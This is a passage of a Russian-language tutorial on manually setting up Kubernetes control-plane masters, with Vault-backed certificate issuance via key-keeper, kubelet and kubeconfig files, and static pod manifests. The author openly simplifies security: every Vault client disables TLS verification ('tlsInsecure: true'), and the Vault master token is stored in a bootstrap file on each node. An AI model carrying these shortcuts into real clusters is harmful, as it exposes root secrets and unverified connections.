name: kube-apiserver-kubelet-client-${MASTER\_NAME}
path: "clusters/${CLUSTER\_NAME}/approle"
secretIDLocalPath: /var/lib/key-keeper/vault/kube-apiserver-kubelet-client/secret-id
roleIDLocalPath: /var/lib/key-keeper/vault/kube-apiserver-kubelet-client/role-id
resource:
role: kube-apiserver-kubelet-client
CAPath: "clusters/${CLUSTER\_NAME}/pki/kubernetes"
timeout: 15s
- name: kube-controller-manager-client
vault:
server: ${VAULT\_SERVER}
auth:
caBundle:
tlsInsecure: true
bootstrap:
file: /var/lib/key-keeper/bootstrap.token
appRole:
name: kube-controller-manager-client-${MASTER\_NAME}
path: "clusters/${CLUSTER\_NAME}/approle"
secretIDLocalPath: /var/lib/key-keeper/vault/kube-controller-manager-client/secret-id
roleIDLocalPath: /var/lib/key-keeper/vault/kube-controller-manager-client/role-id
resource:
role: kube-controller-manager-client
CAPath: "clusters/${CLUSTER\_NAME}/pki/kubernetes"
timeout: 15s
- name: kube-controller-manager-server
vault:
server: ${VAULT\_SERVER}
auth:
caBundle:
tlsInsecure: true
bootstrap:
file: /var/lib/key-keeper/bootstrap.token
appRole:
name: kube-controller-manager-server-${MASTER\_NAME}
path: "clusters/${CLUSTER\_NAME}/approle"
secretIDLocalPath: /var/lib/key-keeper/vault/kube-controller-manager-server/secret-id
roleIDLocalPath: /var/lib/key-keeper/vault/kube-controller-manager-server/role-id
resource:
role: kube-controller-manager-server
CAPath: "clusters/${CLUSTER\_NAME}/pki/kubernetes"
timeout: 15s
- name: kube-scheduler-client
vault:
server: ${VAULT\_SERVER}
auth:
caBundle:
tlsInsecure: true
bootstrap:
file: /var/lib/key-keeper/bootstrap.token
appRole:
name: kube-scheduler-client-${MASTER\_NAME}
path: "clusters/${CLUSTER\_NAME}/approle"
secretIDLocalPath: /var/lib/key-keeper/vault/kube-scheduler-client/secret-id
roleIDLocalPath: /var/lib/key-keeper/vault/kube-scheduler-client/role-id
resource:
role: kube-scheduler-client
CAPath: "clusters/${CLUSTER\_NAME}/pki/kubernetes"
timeout: 15s
- name: kube-scheduler-server
vault:
server: ${VAULT\_SERVER}
auth:
caBundle:
tlsInsecure: true
bootstrap:
file: /var/lib/key-keeper/bootstrap.token
appRole:
name: kube-scheduler-server-${MASTER\_NAME}
path: "clusters/${CLUSTER\_NAME}/approle"
secretIDLocalPath: /var/lib/key-keeper/vault/kube-scheduler-server/secret-id
roleIDLocalPath: /var/lib/key-keeper/vault/kube-scheduler-server/role-id
resource:
role: kube-scheduler-server
CAPath: "clusters/${CLUSTER\_NAME}/pki/kubernetes"
timeout: 15s
- name: kubeadm-client
vault:
server: ${VAULT\_SERVER}
auth:
caBundle:
tlsInsecure: true
bootstrap:
file: /var/lib/key-keeper/bootstrap.token
appRole:
name: kubeadm-client-${MASTER\_NAME}
path: "clusters/${CLUSTER\_NAME}/approle"
secretIDLocalPath: /var/lib/key-keeper/vault/kubeadm-client/secret-id
roleIDLocalPath: /var/lib/key-keeper/vault/kubeadm-client/role-id
resource:
role: kubeadm-client
CAPath: "clusters/${CLUSTER\_NAME}/pki/kubernetes"
timeout: 15s
- name: kubelet-client
vault:
server: ${VAULT\_SERVER}
auth:
caBundle:
tlsInsecure: true
bootstrap:
file: /var/lib/key-keeper/bootstrap.token
appRole:
name: kubelet-client-${MASTER\_NAME}
path: "clusters/${CLUSTER\_NAME}/approle"
secretIDLocalPath: /var/lib/key-keeper/vault/kubelet-client/secret-id
roleIDLocalPath: /var/lib/key-keeper/vault/kubelet-client/role-id
resource:
role: kubelet-client
CAPath: "clusters/${CLUSTER\_NAME}/pki/kubernetes"
timeout: 15s
- name: kubelet-server
vault:
server: ${VAULT\_SERVER}
auth:
caBundle:
tlsInsecure: true
bootstrap:
file: /var/lib/key-keeper/bootstrap.token
appRole:
name: kubelet-server-${MASTER\_NAME}
path: "clusters/${CLUSTER\_NAME}/approle"
secretIDLocalPath: /var/lib/key-keeper/vault/kubelet-server/secret-id
roleIDLocalPath: /var/lib/key-keeper/vault/kubelet-server/role-id
resource:
role: kubelet-server
CAPath: "clusters/${CLUSTER\_NAME}/pki/kubernetes"
timeout: 15s
EOF
```
key-keeper.certs
```
## RUN ON EACH MASTER.
cat <> ${BASE\_K8S\_PATH}/pki/vault-config
certificates:
- name: etcd-ca
issuerRef:
name: etcd-ca
isCa: true
ca:
exportedKey: false
generate: false
hostPath: "${BASE\_K8S\_PATH}/pki/ca"
- name: kube-apiserver-etcd-client
issuerRef:
name: etcd-client
spec:
subject:
commonName: "system:kube-apiserver-etcd-client"
usage:
- client auth
privateKey:
algorithm: "RSA"
encoding: "PKCS1"
size: 4096
ttl: 10m
renewBefore: 7m
hostPath: "${BASE\_K8S\_PATH}/pki/certs/kube-apiserver"
withUpdate: true
- name: etcd-peer
issuerRef:
name: etcd-peer
spec:
subject:
commonName: "system:etcd-peer"
usage:
- server auth
- client auth
privateKey:
algorithm: "RSA"
encoding: "PKCS1"
size: 4096
ipAddresses:
interfaces:
- lo
- eth\*
ttl: 10m
hostnames:
- localhost
- $HOSTNAME
- "${MASTER\_NAME}.${BASE\_CLUSTER\_DOMAIN}"
renewBefore: 7m
hostPath: "${BASE\_K8S\_PATH}/pki/certs/etcd"
withUpdate: true
- name: etcd-server
issuerRef:
name: etcd-peer
spec:
subject:
commonName: "system:etcd-server"
usage:
- server auth
- client auth
privateKey:
algorithm: "RSA"
encoding: "PKCS1"
size: 4096
ipAddresses:
static:
- 127.0.1.1
interfaces:
- lo
- eth\*
ttl: 10m
hostnames:
- localhost
- $HOSTNAME
- "${MASTER\_NAME}.${BASE\_CLUSTER\_DOMAIN}"
renewBefore: 7m
hostPath: "${BASE\_K8S\_PATH}/pki/certs/etcd"
withUpdate: true
- name: front-proxy-ca
issuerRef:
name: front-proxy-ca
isCa: true
ca:
exportedKey: false
generate: false
hostPath: "${BASE\_K8S\_PATH}/pki/ca"
- name: front-proxy-client
issuerRef:
name: front-proxy-client
spec:
subject:
commonName: "custom:kube-apiserver-front-proxy-client"
usage:
- client auth
privateKey:
algorithm: "RSA"
encoding: "PKCS1"
size: 4096
ttl: 10m
renewBefore: 7m
hostPath: "${BASE\_K8S\_PATH}/pki/certs/kube-apiserver"
withUpdate: true
- name: kubernetes-ca
issuerRef:
name: kubernetes-ca
isCa: true
ca:
exportedKey: false
generate: false
hostPath: "${BASE\_K8S\_PATH}/pki/ca"
- name: kube-apiserver
issuerRef:
name: kube-apiserver
spec:
subject:
commonName: "custom:kube-apiserver"
usage:
- server auth
privateKey:
algorithm: "RSA"
encoding: "PKCS1"
size: 4096
ipAddresses:
static:
- 29.64.0.1
interfaces:
- lo
- eth\*
dnsLookup:
- api.${BASE\_CLUSTER\_DOMAIN}
ttl: 10m
hostnames:
- localhost
- kubernetes
- kubernetes.default
- kubernetes.default.svc
- kubernetes.default.svc.cluster
- kubernetes.default.svc.cluster.local
renewBefore: 7m
hostPath: "${BASE\_K8S\_PATH}/pki/certs/kube-apiserver"
withUpdate: true
- name: kube-apiserver-kubelet-client
issuerRef:
name: kube-apiserver-kubelet-client
spec:
subject:
commonName: "custom:kube-apiserver-kubelet-client"
usage:
- client auth
privateKey:
algorithm: "RSA"
encoding: "PKCS1"
size: 4096
ttl: 10m
renewBefore: 7m
hostPath: "${BASE\_K8S\_PATH}/pki/certs/kube-apiserver"
withUpdate: true
- name: kube-controller-manager-client
issuerRef:
name: kube-controller-manager-client
spec:
subject:
commonName: "system:kube-controller-manager"
usage:
- client auth
privateKey:
algorithm: "RSA"
encoding: "PKCS1"
size: 4096
ttl: 10m
renewBefore: 7m
hostPath: "${BASE\_K8S\_PATH}/pki/certs/kube-controller-manager"
withUpdate: true
- name: kube-controller-manager-server
issuerRef:
name: kube-controller-manager-server
spec:
subject:
commonName: "custom:kube-controller-manager"
usage:
- server auth
privateKey:
algorithm: "RSA"
encoding: "PKCS1"
size: 4096
ipAddresses:
interfaces:
- lo
- eth\*
ttl: 10m
hostnames:
- localhost
- kube-controller-manager.default
- kube-controller-manager.default.svc
- kube-controller-manager.default.svc.cluster
- kube-controller-manager.default.svc.cluster.local
renewBefore: 7m
hostPath: "${BASE\_K8S\_PATH}/pki/certs/kube-controller-manager"
withUpdate: true
- name: kube-scheduler-client
issuerRef:
name: kube-scheduler-client
spec:
subject:
commonName: "system:kube-scheduler"
usage:
- client auth
privateKey:
algorithm: "RSA"
encoding: "PKCS1"
size: 4096
ttl: 10m
renewBefore: 7m
hostPath: "${BASE\_K8S\_PATH}/pki/certs/kube-scheduler"
withUpdate: true
- name: kube-scheduler-server
issuerRef:
name: kube-scheduler-server
spec:
subject:
commonName: "custom:kube-scheduler"
usage:
- server auth
privateKey:
algorithm: "RSA"
encoding: "PKCS1"
size: 4096
ipAddresses:
interfaces:
- lo
- eth\*
ttl: 10m
hostnames:
- localhost
- kube-scheduler.default
- kube-scheduler.default.svc
- kube-scheduler.default.svc.cluster
- kube-scheduler.default.svc.cluster.local
renewBefore: 7m
hostPath: "${BASE\_K8S\_PATH}/pki/certs/kube-scheduler"
withUpdate: true
- name: kubeadm-client
issuerRef:
name: kubeadm-client
spec:
subject:
commonName: "custom:kubeadm-client"
organizationalUnit:
- system:masters
usage:
- client auth
privateKey:
algorithm: "RSA"
encoding: "PKCS1"
size: 4096
ttl: 10m
renewBefore: 7m
hostPath: "${BASE\_K8S\_PATH}/pki/certs/kube-apiserver"
withUpdate: true
- name: kubelet-client
issuerRef:
name: kubelet-client
spec:
subject:
commonName: "system:node:${MASTER\_NAME}-${CLUSTER\_NAME}"
organization:
- system:nodes
usage:
- client auth
privateKey:
algorithm: "RSA"
encoding: "PKCS1"
size: 4096
ttl: 10m
renewBefore: 7m
hostPath: "${BASE\_K8S\_PATH}/pki/certs/kubelet"
withUpdate: true
- name: kubelet-server
issuerRef:
name: kubelet-server
spec:
subject:
commonName: "system:node:${MASTER\_NAME}-${CLUSTER\_NAME}"
usage:
- server auth
privateKey:
algorithm: "RSA"
encoding: "PKCS1"
size: 4096
ipAddresses:
interfaces:
- lo
- eth\*
ttl: 10m
hostnames:
- localhost
- $HOSTNAME
- "${MASTER\_NAME}.${BASE\_CLUSTER\_DOMAIN}"
renewBefore: 7m
hostPath: "${BASE\_K8S\_PATH}/pki/certs/kubelet"
withUpdate: true
secrets:
- name: kube-apiserver-sa
issuerRef:
name: kube-apiserver-sa
key: private
hostPath: ${BASE\_K8S\_PATH}/pki/certs/kube-apiserver/kube-apiserver-sa.pem
- name: kube-apiserver-sa
issuerRef:
name: kube-apiserver-sa
key: public
hostPath: ${BASE\_K8S\_PATH}/pki/certs/kube-apiserver/kube-apiserver-sa.pub
EOF
```
\*\* Обратите внимание, что сертификаты выпускаются с **ttl**=10минут и **renewBefore**=7минут, это означает, что сертификат будет перевыпускаться каждые 3 минуты. Такие малые интервалы установлены, чтобы показать корректность работы функции перевыпуска сертификата. **(Измените их на актуальные для вас значения.)**
\*\*\* С версии **1.22 Kubernetes** (ниже не проверял) все компоненты умеют автоматически определять, что конфигурационые файлы на файловой системе изменились и перечитывать их без перезапуска.
key-keeper.token
```
## RUN ON EACH MASTER.
mkdir -p /var/lib/key-keeper/
cat < /var/lib/key-keeper/bootstrap.token
${VAULT\_MASTER\_TOKEN}
EOF
```
\*\* Не удивляйтесь, что в этом конфигурационном файле мастер ключ от Vault Server, как я говорил ранее - это упрощённая версия настройки.
\*\*\* Если чуть глубже изучите наш модуль Vault для Terraform, то поймете, что там создаются временные токены, которые нужно указывать в bootstrap в конфиге key-keeper. Для каждого issuer свой токен. Пример -> <https://github.com/fraima/kubernetes/blob/f0e4c7bc8f8d2695c419b17fec4bacc2dd7c5f18/modules/k8s-templates/cloud-init/templates/cloud-init-kubeadm-master.tftpl#L115>
Большая части информации, описывающая почему именно так, а не иначе, приведена в статьях:
[Сертификаты K8S или как распутать вермишель Часть 1](https://habr.com/ru/post/673730/)
[Сертификаты K8S или как распутать вермишель Часть 2](https://habr.com/ru/post/695344/)
Важной особенностью является то, что мы больше не задумываемся о протухающих сертификатах, Key-keeper берет на себя эту задачу, от нас только требуется настроить мониторинг и алерты, для отслеживания корректной работы системы.
Kubelet config
--------------
config.yaml
```
## RUN ON EACH MASTER.
mkdir -p ${BASE_K8S_PATH}/kubelet
cat <> ${BASE\_K8S\_PATH}/kubelet/config.yaml
apiVersion: kubelet.config.k8s.io/v1beta1
authentication:
anonymous:
enabled: false
webhook:
cacheTTL: 0s
enabled: true
x509:
clientCAFile: "${BASE\_K8S\_PATH}/pki/ca/kubernetes-ca.pem"
tlsCertFile: ${BASE\_K8S\_PATH}/pki/certs/kubelet/kubelet-server.pem
tlsPrivateKeyFile: ${BASE\_K8S\_PATH}/pki/certs/kubelet/kubelet-server-key.pem
authorization:
mode: Webhook
webhook:
cacheAuthorizedTTL: 0s
cacheUnauthorizedTTL: 0s
cgroupDriver: systemd
clusterDNS:
- "${SERVICE\_DNS}"
clusterDomain: cluster.local
cpuManagerReconcilePeriod: 0s
evictionPressureTransitionPeriod: 0s
fileCheckFrequency: 0s
healthzBindAddress: 127.0.0.1
healthzPort: 10248
httpCheckFrequency: 0s
imageMinimumGCAge: 0s
kind: KubeletConfiguration
logging:
flushFrequency: 0
options:
json:
infoBufferSize: "0"
verbosity: 0
memorySwap: {}
nodeStatusReportFrequency: 1s
nodeStatusUpdateFrequency: 1s
resolvConf: /run/systemd/resolve/resolv.conf
rotateCertificates: false
runtimeRequestTimeout: 0s
serverTLSBootstrap: true
shutdownGracePeriod: 15s
shutdownGracePeriodCriticalPods: 5s
staticPodPath: "${BASE\_K8S\_PATH}/manifests"
streamingConnectionIdleTimeout: 0s
syncFrequency: 0s
volumeStatsAggPeriod: 0s
containerLogMaxSize: 50Mi
maxPods: 250
kubeAPIQPS: 50
kubeAPIBurst: 100
podPidsLimit: 4096
serializeImagePulls: false
systemReserved:
ephemeral-storage: 1Gi
featureGates:
APIPriorityAndFairness: true
DownwardAPIHugePages: true
PodSecurity: true
CSIMigrationAWS: false
CSIMigrationAzureFile: false
CSIMigrationGCE: false
CSIMigrationvSphere: false
rotateCertificates: false
serverTLSBootstrap: true
tlsMinVersion: VersionTLS12
tlsCipherSuites:
- TLS\_ECDHE\_ECDSA\_WITH\_AES\_128\_GCM\_SHA256
- TLS\_ECDHE\_RSA\_WITH\_AES\_128\_GCM\_SHA256
- TLS\_ECDHE\_ECDSA\_WITH\_AES\_256\_GCM\_SHA384
- TLS\_ECDHE\_RSA\_WITH\_AES\_256\_GCM\_SHA384
- TLS\_ECDHE\_ECDSA\_WITH\_CHACHA20\_POLY1305\_SHA256
- TLS\_ECDHE\_RSA\_WITH\_CHACHA20\_POLY1305\_SHA256
allowedUnsafeSysctls:
- "net.core.somaxconn"
evictionSoft:
memory.available: 3Gi
nodefs.available: 25%
nodefs.inodesFree: 15%
imagefs.available: 30%
imagefs.inodesFree: 25%
evictionSoftGracePeriod:
memory.available: 2m30s
nodefs.available: 2m30s
nodefs.inodesFree: 2m30s
imagefs.available: 2m30s
imagefs.inodesFree: 2m30s
evictionHard:
memory.available: 2Gi
nodefs.available: 20%
nodefs.inodesFree: 10%
imagefs.available: 25%
imagefs.inodesFree: 15%
evictionPressureTransitionPeriod: 5s
imageMinimumGCAge: 12h
imageGCHighThresholdPercent: 55
imageGCLowThresholdPercent: 50
EOF
```
\*\* clusterDNS - легко обжечься, если указал некорректное значение.
\*\*\* resolvConf - в Centos, Rhel, Almalinux может ругаться на путь, решается командами:
systemctl daemon-reload
systemctl enable systemd-resolved.service
systemctl start systemd-resolved.service
Документация описывающая проблему:
<https://kubernetes.io/docs/tasks/administer-cluster/dns-debugging-resolution/#known-issues>
System configs
--------------
К базовой конфигурации операционной системы относится:
1. Подготовка дискового пространства для /var/lib/etcd ~~(в данной инсталляции не рассматривается)~~
2. Настройка sysctl
3. Настройка modprobe
4. Установка базовых пакетов (wget, tar)
modprobe
```
## RUN ON EACH MASTER.
cat <> /etc/modules-load.d/k8s.conf
overlay
br\_netfilter
EOF
sudo modprobe overlay
sudo modprobe br\_netfilter
```
sysctls
```
## RUN ON EACH MASTER.
cat <> /etc/sysctl.d/99-network.conf
net.bridge.bridge-nf-call-iptables=1
net.bridge.bridge-nf-call-ip6tables=1
net.ipv4.ip\_forward=1
EOF
sysctl --system
```
Kubeconfigs
-----------
Для того, чтобы базовые компоненты кластера и администратор могли общаться с Kube-apiserver, нужно сформировать **kubeconfig** для каждого из них.
\*\* admin.conf **Kubeconfig** с правами **cluster-admin** для базовой настройки кластера администратором.
admin.conf
```
## RUN ON EACH MASTER.
mkdir -p ${BASE_K8S_PATH}
cat <> ${BASE\_K8S\_PATH}/admin.conf
---
apiVersion: v1
clusters:
- cluster:
certificate-authority: ${BASE\_K8S\_PATH}/pki/ca/kubernetes-ca.pem
server: https://127.0.0.1:${KUBE\_APISERVER\_PORT}
name: kubernetes
contexts:
- context:
cluster: kubernetes
namespace: default
user: kubeadm
name: kubeadm@kubernetes
current-context: kubeadm@kubernetes
kind: Config
preferences: {}
users:
- name: kubeadm
user:
client-certificate: ${BASE\_K8S\_PATH}/pki/certs/kube-apiserver/kubeadm-client.pem
client-key: ${BASE\_K8S\_PATH}/pki/certs/kube-apiserver/kubeadm-client-key.pem
EOF
```
kube-scheduler
```
## RUN ON EACH MASTER.
mkdir -p ${BASE_K8S_PATH}/kube-scheduler/
cat <> ${BASE\_K8S\_PATH}/kube-scheduler/kubeconfig
---
apiVersion: v1
clusters:
- cluster:
certificate-authority: ${BASE\_K8S\_PATH}/pki/ca/kubernetes-ca.pem
server: https://127.0.0.1:${KUBE\_APISERVER\_PORT}
name: kubernetes
contexts:
- context:
cluster: kubernetes
namespace: default
user: kube-scheduler
name: kube-scheduler@kubernetes
current-context: kube-scheduler@kubernetes
kind: Config
preferences: {}
users:
- name: kube-scheduler
user:
client-certificate: ${BASE\_K8S\_PATH}/pki/certs/kube-scheduler/kube-scheduler-client.pem
client-key: ${BASE\_K8S\_PATH}/pki/certs/kube-scheduler/kube-scheduler-client-key.pem
EOF
```
kube-controller-manager
```
## RUN ON EACH MASTER.
mkdir -p ${BASE_K8S_PATH}/kube-controller-manager
cat <> ${BASE\_K8S\_PATH}/kube-controller-manager/kubeconfig
---
apiVersion: v1
clusters:
- cluster:
certificate-authority: ${BASE\_K8S\_PATH}/pki/ca/kubernetes-ca.pem
server: https://127.0.0.1:${KUBE\_APISERVER\_PORT}
name: kubernetes
contexts:
- context:
cluster: kubernetes
namespace: default
user: kube-controller-manager
name: kube-controller-manager@kubernetes
current-context: kube-controller-manager@kubernetes
kind: Config
preferences: {}
users:
- name: kube-controller-manager
user:
client-certificate: ${BASE\_K8S\_PATH}/pki/certs/kube-controller-manager/kube-controller-manager-client.pem
client-key: ${BASE\_K8S\_PATH}/pki/certs/kube-controller-manager/kube-controller-manager-client-key.pem
EOF
```
kubelet
```
## RUN ON EACH MASTER.
mkdir -p ${BASE_K8S_PATH}/kubelet
cat <> ${BASE\_K8S\_PATH}/kubelet/kubeconfig
---
apiVersion: v1
clusters:
- cluster:
certificate-authority: ${BASE\_K8S\_PATH}/pki/ca/kubernetes-ca.pem
server: https://127.0.0.1:${KUBE\_APISERVER\_PORT}
name: kubernetes
contexts:
- context:
cluster: kubernetes
namespace: default
user: kubelet
name: kubelet@kubernetes
current-context: kubelet@kubernetes
kind: Config
preferences: {}
users:
- name: kubelet
user:
client-certificate: ${BASE\_K8S\_PATH}/pki/certs/kubelet/kubelet-client.pem
client-key: ${BASE\_K8S\_PATH}/pki/certs/kubelet/kubelet-client-key.pem
EOF
```
Static Pods
-----------
kube-apiserver
```
## RUN ON EACH MASTER.
export ADVERTISE_ADDRESS=$(ip route get 1.1.1.1 | grep -oP 'src \K\S+')
cat < /etc/kubernetes/manifests/kube-apiserver.yaml
apiVersion: v1
kind: Pod
metadata:
annotations:
kubeadm.kubernetes.io/kube-apiserver.advertise-address.endpoint: ${ADVERTISE\_ADDRESS}:${KUBE\_APISERVER\_PORT}
creationTimestamp: null
labels:
component: kube-apiserver
tier: control-plane
name: kube-apiserver
namespace: kube-system
spec:
containers:
- command:
- kube-apiserver
- --advertise-address=${ADVERTISE\_ADDRESS}
- --allow-privileged=true
- --authorization-mode=Node,RBAC
- --bind-address=0.0.0.0
- --client-ca-file=/etc/kubernetes/pki/ca/kubernetes-ca.pem
- --enable-admission-plugins=NodeRestriction
- --enable-bootstrap-token-auth=true
- --etcd-cafile=/etc/kubernetes/pki/ca/etcd-ca.pem
- --etcd-certfile=/etc/kubernetes/pki/certs/kube-apiserver/kube-apiserver-etcd-client.pem
- --etcd-keyfile=/etc/kubernetes/pki/certs/kube-apiserver/kube-apiserver-etcd-client-key.pem
- --etcd-servers=${ETCD\_SERVERS}
- --kubelet-client-certificate=/etc/kubernetes/pki/certs/kube-apiserver/kube-apiserver-kubelet-client.pem
- --kubelet-client-key=/etc/kubernetes/pki/certs/kube-apiserver/kube-apiserver-kubelet-client-key.pem
- --kubelet-preferred-address-types=InternalIP,ExternalIP,Hostname
- --proxy-client-cert-file=/etc/kubernetes/pki/certs/kube-apiserver/front-proxy-client.pem
- --proxy-client-key-file=/etc/kubernetes/pki/certs/kube-apiserver/front-proxy-client-key.pem
- --requestheader-allowed-names=front-proxy-client
- --requestheader-client-ca-file=/etc/kubernetes/pki/ca/front-proxy-ca.pem
- --requestheader-extra-headers-prefix=X-Remote-Extra-
- --requestheader-group-headers=X-Remote-Group
- --requestheader-username-headers=X-Remote-User
- --secure-port=${KUBE\_APISERVER\_PORT}
- --service-account-issuer=https://kubernetes.default.svc.cluster.local
- --service-account-key-file=/etc/kubernetes/pki/certs/kube-apiserver/kube-apiserver-sa.pub
- --service-account-signing-key-file=/etc/kubernetes/pki/certs/kube-apiserver/kube-apiserver-sa.pem
- --service-cluster-ip-range=${SERVICE\_CIDR}
- --tls-cert-file=/etc/kubernetes/pki/certs/kube-apiserver/kube-apiserver.pem
- --tls-private-key-file=/etc/kubernetes/pki/certs/kube-apiserver/kube-apiserver-key.pem
image: k8s.gcr.io/kube-apiserver:${KUBERNETES\_VERSION}
imagePullPolicy: IfNotPresent
livenessProbe:
failureThreshold: 8
httpGet:
host: ${ADVERTISE\_ADDRESS}
path: /livez
port: ${KUBE\_APISERVER\_PORT}
scheme: HTTPS
initialDelaySeconds: 10
periodSeconds: 10
timeoutSeconds: 15
name: kube-apiserver
readinessProbe:
failureThreshold: 3
httpGet:
host: ${ADVERTISE\_ADDRESS}
path: /readyz
port: ${KUBE\_APISERVER\_PORT}
scheme: HTTPS
periodSeconds: 1
timeoutSeconds: 15
resources:
requests:
cpu: 250m
startupProbe:
failureThreshold: 24
httpGet:
host: ${ADVERTISE\_ADDRESS}
path: /livez
port: ${KUBE\_APISERVER\_PORT}
scheme: HTTPS
initialDelaySeconds: 10
periodSeconds: 10
timeoutSeconds: 15
volumeMounts:
- mountPath: /etc/ssl/certs
name: ca-certs
readOnly: true
- mountPath: /etc/ca-certificates
name: etc-ca-certificates
readOnly: true
- mountPath: /var/log/kubernetes/audit/
name: k8s-audit
- mountPath: /etc/kubernetes/pki/ca
name: k8s-ca
readOnly: true
- mountPath: /etc/kubernetes/pki/certs
name: k8s-certs
readOnly: true
- mountPath: /etc/kubernetes/kube-apiserver
name: k8s-kube-apiserver-configs
readOnly: true
- mountPath: /usr/local/share/ca-certificates
name: usr-local-share-ca-certificates
readOnly: true
- mountPath: /usr/share/ca-certificates
name: usr-share-ca-certificates
readOnly: true
hostNetwork: true
priorityClassName: system-node-critical
securityContext:
seccompProfile:
type: RuntimeDefault
volumes:
- hostPath:
path: /etc/ssl/certs
type: DirectoryOrCreate
name: ca-certs
- hostPath:
path: /etc/ca-certificates
type: DirectoryOrCreate
name: etc-ca-certificates
- hostPath:
path: /var/log/kubernetes/audit/
type: DirectoryOrCreate
name: k8s-audit
- hostPath:
path: /etc/kubernetes/pki/ca
type: DirectoryOrCreate
name: k8s-ca
- hostPath:
path: /etc/kubernetes/pki/certs
type: DirectoryOrCreate
name: k8s-certs
- hostPath:
path: /etc/kubernetes/kube-apiserver
type: DirectoryOrCreate
name: k8s-kube-apiserver-configs
- hostPath:
path: /usr/local/share/ca-certificates
type: DirectoryOrCreate
name: usr-local-share-ca-certificates
- hostPath:
path: /usr/share/ca-certificates
type: DirectoryOrCreate
name: usr-share-ca-certificates
status: {}
EOF
```
\*\* Обратите внимание, что переменная **ADVERTISE\_ADDRESS** требует интернета, если его нет просто укажите IP ADDRESS ноды.
kube-controller-manager
```
## RUN ON EACH MASTER.
cat < /etc/kubernetes/manifests/kube-controller-manager.yaml
apiVersion: v1
kind: Pod
metadata:
creationTimestamp: null
labels:
component: kube-controller-manager
tier: control-plane
name: kube-controller-manager
namespace: kube-system
spec:
containers:
- command:
- kube-controller-manager
- --authentication-kubeconfig=/etc/kubernetes/kube-controller-manager/kubeconfig
- --authorization-always-allow-paths=/healthz,/metrics
- --authorization-kubeconfig=/etc/kubernetes/kube-controller-manager/kubeconfig
- --bind-address=${ADVERTISE\_ADDRESS}
- --client-ca-file=/etc/kubernetes/pki/ca/kubernetes-ca.pem
- --cluster-cidr=${SERVICE\_CIDR}
- --cluster-name=kubernetes
- --cluster-signing-cert-file=/etc/kubernetes/pki/ca/kubernetes-ca.pem
- --cluster-signing-key-file=
- --controllers=\*,bootstrapsigner,tokencleaner
- --kubeconfig=/etc/kubernetes/kube-controller-manager/kubeconfig
- --leader-elect=true
- --requestheader-client-ca-file=/etc/kubernetes/pki/ca/front-proxy-ca.pem
- --root-ca-file=/etc/kubernetes/pki/ca/kubernetes-ca.pem
- --secure-port=${KUBE\_CONTROLLER\_MANAGER\_PORT}
- --service-account-private-key-file=/etc/kubernetes/pki/certs/kube-apiserver/kube-apiserver-sa.pem
- --tls-cert-file=/etc/kubernetes/pki/certs/kube-controller-manager/kube-controller-manager-server.pem
- --tls-private-key-file=/etc/kubernetes/pki/certs/kube-controller-manager/kube-controller-manager-server-key.pem
- --use-service-account-credentials=true
image: k8s.gcr.io/kube-controller-manager:${KUBERNETES\_VERSION}
imagePullPolicy: IfNotPresent
livenessProbe:
failureThreshold: 8
httpGet:
host: ${ADVERTISE\_ADDRESS}
path: /healthz
port: ${KUBE\_CONTROLLER\_MANAGER\_PORT}
scheme: HTTPS
initialDelaySeconds: 10
periodSeconds: 10
timeoutSeconds: 15
name: kube-controller-manager
resources:
requests:
cpu: 200m
startupProbe:
failureThreshold: 24
httpGet:
host: ${ADVERTISE\_ADDRESS}
path: /healthz
port: ${KUBE\_CONTROLLER\_MANAGER\_PORT}
scheme: HTTPS
initialDelaySeconds: 10
periodSeconds: 10
timeoutSeconds: 15
volumeMounts:
- mountPath: /etc/ssl/certs
name: ca-certs
readOnly: true
- mountPath: /etc/ca-certificates
name: etc-ca-certificates
readOnly: true
- mountPath: /usr/libexec/kubernetes/kubelet-plugins/volume/exec
name: flexvolume-dir
- mountPath: /etc/kubernetes/pki/ca
name: k8s-ca
readOnly: true
- mountPath: /etc/kubernetes/pki/certs
name: k8s-certs
readOnly: true
- mountPath: /etc/kubernetes/kube-controller-manager
name: k8s-kube-controller-manager-configs
readOnly: true
- mountPath: /usr/local/share/ca-certificates
name: usr-local-share-ca-certificates
readOnly: true
- mountPath: /usr/share/ca-certificates
name: usr-share-ca-certificates
readOnly: true
hostNetwork: true
priorityClassName: system-node-critical
securityContext:
seccompProfile:
type: RuntimeDefault
volumes:
- hostPath:
path: /etc/ssl/certs
type: DirectoryOrCreate
name: ca-certs
- hostPath:
path: /etc/ca-certificates
type: DirectoryOrCreate
name: etc-ca-certificates
- hostPath:
path: /usr/libexec/kubernetes/kubelet-plugins/volume/exec
type: DirectoryOrCreate
name: flexvolume-dir
- hostPath:
path: /etc/kubernetes/pki/ca
type: DirectoryOrCreate
name: k8s-ca
- hostPath:
path: /etc/kubernetes/pki/certs
type: DirectoryOrCreate
name: k8s-certs
- hostPath:
path: /etc/kubernetes/kube-controller-manager
type: DirectoryOrCreate
name: k8s-kube-controller-manager-configs
- hostPath:
path: /usr/local/share/ca-certificates
type: DirectoryOrCreate
name: usr-local-share-ca-certificates
- hostPath:
path: /usr/share/ca-certificates
type: DirectoryOrCreate
name: usr-share-ca-certificates
status: {}
EOF
```
kube-scheduler
```
## RUN ON EACH MASTER.
cat < /etc/kubernetes/manifests/kube-scheduler.yaml
apiVersion: v1
kind: Pod
metadata:
creationTimestamp: null
labels:
component: kube-scheduler
tier: control-plane
name: kube-scheduler
namespace: kube-system
spec:
containers:
- command:
- kube-scheduler
- --authentication-kubeconfig=/etc/kubernetes/kube-scheduler/kubeconfig
- --authorization-kubeconfig=/etc/kubernetes/kube-scheduler/kubeconfig
- --bind-address=${ADVERTISE\_ADDRESS}
- --kubeconfig=/etc/kubernetes/kube-scheduler/kubeconfig
- --leader-elect=true
- --secure-port=${KUBE\_SCHEDULER\_PORT}
- --tls-cert-file=/etc/kubernetes/pki/certs/kube-scheduler/kube-scheduler-server.pem
- --tls-private-key-file=/etc/kubernetes/pki/certs/kube-scheduler/kube-scheduler-server-key.pem
image: k8s.gcr.io/kube-scheduler:${KUBERNETES\_VERSION}
imagePullPolicy: IfNotPresent
livenessProbe:
failureThreshold: 8
httpGet:
host: ${ADVERTISE\_ADDRESS}
path: /healthz
port: ${KUBE\_SCHEDULER\_PORT}
scheme: HTTPS
initialDelaySeconds: 10
periodSeconds: 10
timeoutSeconds: 15
name: kube-scheduler
resources:
requests:
cpu: 100m
startupProbe:
failureThreshold: 24
httpGet:
host: ${ADVERTISE\_ADDRESS}
path: /healthz
port: ${KUBE\_SCHEDULER\_PORT}
scheme: HTTPS
initialDelaySeconds: 10
periodSeconds: 10
timeoutSeconds: 15
volumeMounts:
